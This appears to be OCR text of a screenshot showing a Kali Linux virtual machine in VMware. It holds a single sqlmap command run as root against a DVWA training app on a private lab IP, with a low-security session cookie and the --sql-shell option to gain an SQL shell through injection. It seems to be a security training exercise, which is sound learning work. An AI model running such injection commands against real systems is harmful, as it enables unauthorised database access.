 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 09:55 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://192.168.74.146/dvwa/DVWA-1.9/vulnerabilities/sqli
/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=040b6af1bdd56b0d0cb4c86
83d677344" --sql-shell
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。